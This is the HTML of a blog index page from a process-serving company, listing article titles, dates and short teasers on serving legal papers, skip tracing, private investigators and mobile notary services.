                  <time datetime="2023-06-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                First published May&nbsp;27, 2016. Last updated June 20, 2023.



When you&#39;re involved in legal proceedings, it&#39;s important to receive official court documents notifying you of the legal action. But what if the company you&#39;re dealing...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-you-serve-legal-papers-to-a-company-that-terminated_ae54.html?view=SEEALLGR22" title="Can You Serve Legal Papers to a Company that Terminated?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-48">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/social-media-investigations-101-why-screen-job-candidates_ae48.html?view=SEEALLGR22" title="Social Media Investigations 101: Why Screen Job Candidates">
                    <img src="/cm/dpl/images/articles/48/th/48.jpg"  alt="48.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/social-media-investigations-101-why-screen-job-candidates_ae48.html?view=SEEALLGR22" title="Social Media Investigations 101: Why Screen Job Candidates">Social Media Investigations 101: Why Screen Job Candidates</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-05-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Originally published 04/04/2016. Last updated 05/20/2023.



In today&#39;s digital age, social media has changed the way people express themselves and interact with the world. The online realm serves as an open book, documenting...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/social-media-investigations-101-why-screen-job-candidates_ae48.html?view=SEEALLGR22" title="Social Media Investigations 101: Why Screen Job Candidates">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-135">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-csc-in-maryland-with-court-documents-and-where---post-covid-19_ae135.html?view=SEEALLGR22" title="How to Serve Corporation Service Company (CSC) in Maryland with Court Documents and Where - POST COVID-19">How to Serve Corporation Service Company (CSC) in Maryland with Court Documents and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-05-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">14</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Corporation Service Company? YES! Same Day Process can assist with serving legal documents on CSC in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-csc-in-maryland-with-court-documents-and-where---post-covid-19_ae135.html?view=SEEALLGR22" title="How to Serve Corporation Service Company (CSC) in Maryland with Court Documents and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-136">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-csc-in-virginia-with-court-documents-and-where---post-covid-19_ae136.html?view=SEEALLGR22" title="How to Serve Corporation Service Company (CSC) in Virginia with Court Documents and Where - POST COVID-19">How to Serve Corporation Service Company (CSC) in Virginia with Court Documents and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-05-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">14</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                &nbsp;

Can you serve the Corporation Service Company in hand? YES! Same Day Process can assist with serving legal documents on CSC in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-csc-in-virginia-with-court-documents-and-where---post-covid-19_ae136.html?view=SEEALLGR22" title="How to Serve Corporation Service Company (CSC) in Virginia with Court Documents and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-23">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/mobile-notary-services-faqs_ae23.html?view=SEEALLGR22" title="Mobile Notary Services FAQs">
                    <img src="/cm/dpl/images/articles/23/th/23.jpg"  alt="23.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/mobile-notary-services-faqs_ae23.html?view=SEEALLGR22" title="Mobile Notary Services FAQs">Mobile Notary Services FAQs</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-04-30">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">30</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Originally published ​March&nbsp;1, 2016. Last updated April 30, 2023.


Mobile notary services provide a convenient and accessible option for individuals who require notarial acts but cannot travel to a traditional notary&#39;s office or need...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/mobile-notary-services-faqs_ae23.html?view=SEEALLGR22" title="Mobile Notary Services FAQs">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-20">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-importance-of-process-serving-in-legal-system_ae20.html?view=SEEALLGR22" title="The Importance of Process Serving in Legal System">The Importance of Process Serving in Legal System</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-04-05">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">5</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Originally published 01/19/2016. Last updated&nbsp;04/05/2023.



The United States judicial system operates on the principles of fairness and due process. This system aims to ensure that all parties involved in a legal case receive equal and...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-importance-of-process-serving-in-legal-system_ae20.html?view=SEEALLGR22" title="The Importance of Process Serving in Legal System">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-65">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/5-things-private-investigators-can-and-cant-do_ae65.html?view=SEEALLGR22" title="5 Things Private Investigators Can and Can't Do">
                    <img src="/cm/dpl/images/articles/65/th/65.jpg"  alt="65.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/5-things-private-investigators-can-and-cant-do_ae65.html?view=SEEALLGR22" title="5 Things Private Investigators Can and Can't Do">5 Things Private Investigators Can and Can't Do</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-04-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">3</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;11/08/2016

Have you been frustrated with a case that doesn&#39;t move forward?

Many people&nbsp;dealing with a stuck case&nbsp;might consider hiring a private investigator. These professionals have a large amount of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/5-things-private-investigators-can-and-cant-do_ae65.html?view=SEEALLGR22" title="5 Things Private Investigators Can and Can't Do">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-83">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-happens-if-i-avoid-a-process-server_ae83.html?view=SEEALLGR22" title="What Happens If I Avoid A Process Server?">
                    <img src="/cm/dpl/images/articles/83/th/83.jpg"  alt="83.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-happens-if-i-avoid-a-process-server_ae83.html?view=SEEALLGR22" title="What Happens If I Avoid A Process Server?">What Happens If I Avoid A Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-04-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">3</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Original Post:&nbsp;07/31/2017

If you are looking to sue someone, divorce them, obtain child support, or many other legal issues, you may attempt to have the papers served to them. A process server can be hired to track them down and serve the...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-happens-if-i-avoid-a-process-server_ae83.html?view=SEEALLGR22" title="What Happens If I Avoid A Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-12">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-methods-do-process-servers-use-to-find-evasive-subjects_ae12.html?view=SEEALLGR22" title="What Methods Do Process Servers Use to Find Evasive Subjects?">What Methods Do Process Servers Use to Find Evasive Subjects?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">February 2, 2023</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Ever wonder how process servers find someone? Here we cover a few common tactics.                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-methods-do-process-servers-use-to-find-evasive-subjects_ae12.html?view=SEEALLGR22" title="What Methods Do Process Servers Use to Find Evasive Subjects?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-134">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-should-i-expect-from-my-process-server_ae134.html?view=SEEALLGR22" title="What should I expect from my process server?">
                    <img src="/cm/dpl/images/articles/134/th/134.jpg"  alt="134.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-should-i-expect-from-my-process-server_ae134.html?view=SEEALLGR22" title="What should I expect from my process server?">What should I expect from my process server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-02-01">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">1</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Navigating the legal world is a challenge, but finding an experienced, reliable, and knowledgeable process server shouldn&rsquo;t be. Here at Same Day Process, we treat each client as our only client and go above and beyond to assure each case is...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-should-i-expect-from-my-process-server_ae134.html?view=SEEALLGR22" title="What should I expect from my process server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-11">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-services-do-mobile-notaries-provide_ae11.html?view=SEEALLGR22" title="What Services Do Mobile Notaries Provide?">What Services Do Mobile Notaries Provide?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">January 10, 2023</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                What does a mobile notary do? Find out in this blog post!                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-services-do-mobile-notaries-provide_ae11.html?view=SEEALLGR22" title="What Services Do Mobile Notaries Provide?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-16">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-signs-of-a-trustworthy-process-server_ae16.html?view=SEEALLGR22" title="The Signs of a Trustworthy Process Server">The Signs of a Trustworthy Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">December 8, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Blog originally published on December 11, 2015. Updated on December 8, 2022.

When beginning legal proceedings, it&rsquo;s extremely important to have an iron-clad process serving procedure in place for any legal document you need to deliver....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-signs-of-a-trustworthy-process-server_ae16.html?view=SEEALLGR22" title="The Signs of a Trustworthy Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-19">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-can-real-estate-companies-benefit-from-hiring-a-skilled-process-server_ae19.html?view=SEEALLGR22" title="How Can Real Estate Companies Benefit from Hiring A Skilled Process Server?">How Can Real Estate Companies Benefit from Hiring A Skilled Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">November 16, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Blog originally published on January 2, 2016. Updated on November 16, 2022.

At Same Day Process Service, we provide services to a diverse range of clients across many different industries. We pride ourselves on being able to serve any type of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-can-real-estate-companies-benefit-from-hiring-a-skilled-process-server_ae19.html?view=SEEALLGR22" title="How Can Real Estate Companies Benefit from Hiring A Skilled Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-133">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/should-i-use-a-sheriff-or-a-process-server-to-serve-my-legal-documents_ae133.html?view=SEEALLGR22" title="Should I use a Sheriff or a Process Server to serve my legal documents?">
                    <img src="/cm/dpl/images/articles/133/th/133.jpg"  alt="133.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/should-i-use-a-sheriff-or-a-process-server-to-serve-my-legal-documents_ae133.html?view=SEEALLGR22" title="Should I use a Sheriff or a Process Server to serve my legal documents?">Should I use a Sheriff or a Process Server to serve my legal documents?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-11-11">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">11</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Let&#39;s begin the blog with a history lesson on process servers vs. public employees.
Over seventy years ago, Sheriffs, Marshalls, or Constables were the only persons authorized to serve legal documents, and today a few states still have...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/should-i-use-a-sheriff-or-a-process-server-to-serve-my-legal-documents_ae133.html?view=SEEALLGR22" title="Should I use a Sheriff or a Process Server to serve my legal documents?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-9">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-role-does-process-serving-play-in-the-u.s.-judicial-system_ae9.html?view=SEEALLGR22" title="What Role Does Process Serving Play in the U.S. Judicial System?">What Role Does Process Serving Play in the U.S. Judicial System?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">August 2, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Discover what a process server does and how process serving is important within the American judicial system.                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-role-does-process-serving-play-in-the-u.s.-judicial-system_ae9.html?view=SEEALLGR22" title="What Role Does Process Serving Play in the U.S. Judicial System?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-8">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-duties-does-a-process-server-perform_ae8.html?view=SEEALLGR22" title="What Duties Does a Process Server Perform?">What Duties Does a Process Server Perform?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">June 21, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                What does a process server do? Take a closer look at how we use skip tracing to serve legal documents to people across the nation.                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-duties-does-a-process-server-perform_ae8.html?view=SEEALLGR22" title="What Duties Does a Process Server Perform?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-57">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-benefits-of-hiring-a-private-investigator_ae57.html?view=SEEALLGR22" title="The Benefits of Hiring a Private Investigator">
                    <img src="/cm/dpl/images/articles/57/th/57.jpg"  alt="57.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-benefits-of-hiring-a-private-investigator_ae57.html?view=SEEALLGR22" title="The Benefits of Hiring a Private Investigator">The Benefits of Hiring a Private Investigator</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-01-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">20</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;07/05/2016

We all want more info in life, but sometimes that information is hard to come by. A private investigator can help to uncover important information including a search for a person&#39;s whereabouts. Private...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-benefits-of-hiring-a-private-investigator_ae57.html?view=SEEALLGR22" title="The Benefits of Hiring a Private Investigator">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-52">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-prepare-and-file-a-proof-of-service-and-affidavit_ae52.html?view=SEEALLGR22" title="How to Prepare and File a Proof of Service and Affidavit">
                    <img src="/cm/dpl/images/articles/52/th/52.jpg"  alt="52.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-prepare-and-file-a-proof-of-service-and-affidavit_ae52.html?view=SEEALLGR22" title="How to Prepare and File a Proof of Service and Affidavit">How to Prepare and File a Proof of Service and Affidavit</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-12-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">23</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on 05/05/2016

Understanding the process of how to file papers can be confusing.&nbsp;Laws differ from state to state, which can lead to confusion, however, some policies and procedures for preparing and filing proof of service...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-prepare-and-file-a-proof-of-service-and-affidavit_ae52.html?view=SEEALLGR22" title="How to Prepare and File a Proof of Service and Affidavit">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-10">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-is-skip-tracing_ae10.html?view=SEEALLGR22" title="What Is Skip Tracing?">
                    <img src="/cm/dpl/images/articles/10/th/10.png"  alt="10.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-is-skip-tracing_ae10.html?view=SEEALLGR22" title="What Is Skip Tracing?">What Is Skip Tracing?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-10-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">21</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                


Originally posted on&nbsp;09/10/2015

Sometimes finding someone is the biggest issue with having them do something!

Process servers help deliver the legal documents that make the legal system operate. This system would not run nearly as...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-is-skip-tracing_ae10.html?view=SEEALLGR22" title="What Is Skip Tracing?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-13">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/which-industries-most-often-use-process-servers_ae13.html?view=SEEALLGR22" title="Which Industries Most Often Use Process Servers?">
                    <img src="/cm/dpl/images/articles/13/th/13.jpg"  alt="13.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/which-industries-most-often-use-process-servers_ae13.html?view=SEEALLGR22" title="Which Industries Most Often Use Process Servers?">Which Industries Most Often Use Process Servers?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-09-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">23</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                


Originally posted on&nbsp;10/19/2015

At Same Day Process Service, our clients come from a variety of industries. With a combined 60 years of experience, every skilled process server we work with has&nbsp;successfully served individuals for...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/which-industries-most-often-use-process-servers_ae13.html?view=SEEALLGR22" title="Which Industries Most Often Use Process Servers?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-17">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-is-skip-tracing-performed_ae17.html?view=SEEALLGR22" title="How Is Skip Tracing Performed?">
                    <img src="/cm/dpl/images/articles/17/th/17.jpg"  alt="17.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-is-skip-tracing-performed_ae17.html?view=SEEALLGR22" title="How Is Skip Tracing Performed?">How Is Skip Tracing Performed?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-08-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">19</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;12/21/2015

What do you do when you can&#39;t find something or someone?

Do you call around? Maybe you check the place where you saw that object or person last. How does this search become more intense when you have...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-is-skip-tracing-performed_ae17.html?view=SEEALLGR22" title="How Is Skip Tracing Performed?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-22">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/do-i-need-to-hire-a-process-server_ae22.html?view=SEEALLGR22" title="Do I Need to Hire a Process Server?">
                    <img src="/cm/dpl/images/articles/22/th/22.jpg"  alt="22.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/do-i-need-to-hire-a-process-server_ae22.html?view=SEEALLGR22" title="Do I Need to Hire a Process Server?">Do I Need to Hire a Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-07-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">22</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;03/01/2016

Legal matters experience a better outcome through the hiring of a professional process server. Additionally, you&rsquo;ll experience less frustration as well as time savings. Check out the reasons why you...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/do-i-need-to-hire-a-process-server_ae22.html?view=SEEALLGR22" title="Do I Need to Hire a Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-131">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/serving-heavyweight-boxer-pedro-lovell_ae131.html?view=SEEALLGR22" title="Serving Heavyweight Boxer Pedro Lovell">
                    <img src="/cm/dpl/images/articles/131/th/131.jpg"  alt="131.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/serving-heavyweight-boxer-pedro-lovell_ae131.html?view=SEEALLGR22" title="Serving Heavyweight Boxer Pedro Lovell">Serving Heavyweight Boxer Pedro Lovell</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-06-18">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">18</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Serving civil process is often too exciting and is perpetually, non-stop OJT (on the job training).

I received papers to serve on the heavyweight boxer, Pedro Lovell, often referred to as &quot;KO King,&quot; &quot;The LA Bomber,&quot; &quot;The...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/serving-heavyweight-boxer-pedro-lovell_ae131.html?view=SEEALLGR22" title="Serving Heavyweight Boxer Pedro Lovell">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-18">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-types-of-technology-do-process-servers-use-to-find-targets_ae18.html?view=SEEALLGR22" title="What Types of Technology Do Process Servers Use to Find Targets?">
                    <img src="/cm/dpl/images/articles/18/th/18.png"  alt="18.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-types-of-technology-do-process-servers-use-to-find-targets_ae18.html?view=SEEALLGR22" title="What Types of Technology Do Process Servers Use to Find Targets?">What Types of Technology Do Process Servers Use to Find Targets?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-06-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">17</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;12/21/2015

The process serving industry is constantly evolving. To meet the demands of this industry, a process server must employ the latest technologies and innovative methods. Some people are bound and determined to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-types-of-technology-do-process-servers-use-to-find-targets_ae18.html?view=SEEALLGR22" title="What Types of Technology Do Process Servers Use to Find Targets?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-49">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-are-legal-documents-authenticated_ae49.html?view=SEEALLGR22" title="How Are Legal Documents Authenticated?">
                    <img src="/cm/dpl/images/articles/49/th/49.jpg"  alt="49.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-are-legal-documents-authenticated_ae49.html?view=SEEALLGR22" title="How Are Legal Documents Authenticated?">How Are Legal Documents Authenticated?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-05-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">20</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;04/04/2016

While a signature may be authenticated by someone who has reasonable familiarity with a subject&#39;s writing, the majority of legal documents require more than a simple statement stating that&nbsp;they are...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-are-legal-documents-authenticated_ae49.html?view=SEEALLGR22" title="How Are Legal Documents Authenticated?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-6">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-choose-the-best-process-server_ae6.html?view=SEEALLGR22" title="How to Choose the Best Process Server">
                    <img src="/cm/dpl/images/articles/6/th/6.jpg"  alt="6.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-choose-the-best-process-server_ae6.html?view=SEEALLGR22" title="How to Choose the Best Process Server">How to Choose the Best Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-04-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">22</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;07/13/2015

Imagine that you want to take action against someone else in court, but you can&#39;t notify them because you can&#39;t find them.&nbsp;But&nbsp;since the law says that you must notify them,&nbsp;what can...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-choose-the-best-process-server_ae6.html?view=SEEALLGR22" title="How to Choose the Best Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-130">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/serving-an-evasive-new-york-attorney-_ae130.html?view=SEEALLGR22" title="Serving An Evasive New York Attorney ">
                    <img src="/cm/dpl/images/articles/130/th/130.jpg"  alt="130.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/serving-an-evasive-new-york-attorney-_ae130.html?view=SEEALLGR22" title="Serving An Evasive New York Attorney ">Serving An Evasive New York Attorney </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-03-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">2</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

I was asked to serve divorce papers on a New York attorney who had been avoiding service and was coming to Maryland to visit his parents to celebrate the Passover. He was supposed to be arriving between 2 and 5 pm Friday. Our client informed me...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/serving-an-evasive-new-york-attorney-_ae130.html?view=SEEALLGR22" title="Serving An Evasive New York Attorney ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-86">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-not-to-do-when-a-process-is-served-upon-you_ae86.html?view=SEEALLGR22" title="What Not To Do When A Process Is Served Upon You">
                    <img src="/cm/dpl/images/articles/86/th/86.jpg"  alt="86.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-not-to-do-when-a-process-is-served-upon-you_ae86.html?view=SEEALLGR22" title="What Not To Do When A Process Is Served Upon You">What Not To Do When A Process Is Served Upon You</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-01-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">15</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                What Not to Do When a Process is Served Upon You                </div>
								                <div class="read-more">
